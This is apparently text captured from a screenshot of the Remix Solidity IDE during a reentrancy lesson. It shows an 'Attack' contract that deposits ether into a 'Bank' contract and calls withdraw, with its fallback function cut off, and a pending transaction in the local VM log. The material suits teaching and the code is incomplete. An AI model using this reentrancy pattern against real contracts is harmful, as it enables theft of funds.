 https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.16+commit.07a7930e.js
FILE EXPLORER
Home
Bank.sol
Attack.sol 1
Workspaces
blank_1662375007874
artifacts
Bank.sol
Attack.sol 1
1
5
6 contract Attack {
7 Bank public bank;
8
9 constructor (address _bank) {
10 bank = Bank(_bank);
11 }
12
13 fallback() e
14
15 function attack() external payable {
16 require(msg.value >= 1 ether);
17 bank.deposit{value: 1 ether}();
18 bank.withdraw();
19 }
20 }
0 listen on all transactions Search with transaction hash or add
transact to Bank.withdraw pending ...
[vm] from: 0x5B3...eddC4 to: Bank.withdraw() 0xd91...39138 value:
hash: 0x5a3...3ce16
>